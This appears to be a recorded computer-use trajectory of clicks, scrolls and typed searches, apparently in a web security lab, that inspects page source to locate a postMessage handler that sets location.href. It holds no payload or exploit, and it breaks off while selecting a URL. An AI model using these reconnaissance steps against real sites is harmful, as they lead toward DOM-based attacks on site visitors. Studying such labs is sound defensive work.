
- Open the first blog post and view its HTML page source
{"action": "left_click", "coordinate": [56, 27]}

{"action": "left_click", "coordinate": [322, 468]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "up", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "right_click", "coordinate": [289, 281]}

{"action": "left_click", "coordinate": [306, 278]}

- Find 'message' in the post source (3 matches, only the title), then close the source tab
{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "up", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}
{"action": "type", "text": "m"}

{"action": "type", "text": "essage"}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "left_click", "coordinate": [180, 498]}

{"action": "left_click", "coordinate": [343, 23]}

- View the home page source and find the addEventListener message handler
{"action": "left_click", "coordinate": [595, 100]}
{"action": "type", "text": "message"}

{"action": "left_click", "coordinate": [167, 497]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "mouse_move", "coordinate": [318, 220]}

{"action": "mouse_move", "coordinate": [198, 226]}

- Select the url in the location.href assignment and open developer tools on the home page
{"action": "left_click", "coordinate": [191, 210]}

{"action": "mouse_move", "coordinate": [231, 221]}

{"action": "left_click_drag", "start_coordinate": [229, 210], "coordinate": [342, 210]}
